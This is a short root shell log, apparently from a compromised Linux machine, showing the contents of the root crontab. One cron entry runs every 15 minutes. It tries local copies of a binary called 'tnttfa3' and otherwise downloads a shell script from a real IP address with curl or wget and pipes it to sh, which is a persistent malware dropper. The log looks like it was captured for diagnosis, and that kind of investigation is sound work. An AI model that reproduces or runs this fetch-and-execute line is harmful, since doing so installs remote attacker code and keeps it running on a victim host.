 [root@localhost /]#
[root@localhost /]#
[root@localhost /]#
[root@localhost /]# cd  /var/spool/cron
[root@localhost cron]# ls
crontabs  root
[root@localhost cron]# ls
crontabs  root
[root@localhost cron]# cat root
*/15 * * * * (/usr/bin/tnttfa3||/usr/libexec/tnttfa3||/usr/local/bin/tnttfa3||/tmp/tnttfa3||curl -m180 -fsSL http://110.40.14.13:8000/i.sh||wget -q -T180
 -O- http://110.40.14.13:8000/i.sh) | sh
[root@localhost cron]#